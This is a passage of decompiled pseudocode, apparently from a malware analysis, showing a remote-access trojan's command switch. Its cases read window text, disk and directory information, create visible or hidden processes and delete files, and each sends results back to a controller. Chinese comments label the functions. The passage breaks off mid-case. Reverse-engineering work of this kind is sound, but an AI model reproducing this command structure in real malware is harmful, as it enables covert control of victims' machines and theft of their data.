 break;
case 0x34:
sub_44EEB4(); // GetWindowText
send_data(v116, 53, v101);
break;
case 5:
sub_43CF58(); // 获取磁盘信息
send_data(v116, 5, v115);
break;
case 6:
sub_43CCFC((int)v112, 1, &v115); // 循环获取指定目录下的文件及文件夹信
send_data(v116, 6, v115);
Sleep_0(0x64u);
sub_43CCFC((int)v112, 0, &v115);
send_data(v116, 7, v115);
break;
case 8:
if ( (unsigned __int8)sub_450128((int)v112, 1) )// 创建进程
System::__linkproc__ LStrLAsg(v13, dword_44DDB0);
else
System::__linkproc__ LStrLAsg(v13, dword_44DDBC);
send_data(v116, 8, v115);
break;
case 9:
if ( (unsigned __int8)sub_450128((int)v112, 0) )// 隐藏方式创建进程
System::__linkproc__ LStrLAsg(v14, dword_44DDB0);
else
System::__linkproc__ LStrLAsg(v14, dword_44DDBC);
send_data(v116, 8, v115);
break;
case 0xA: // 删除文件
v15 = System::__linkproc__ LStrToPChar(v81);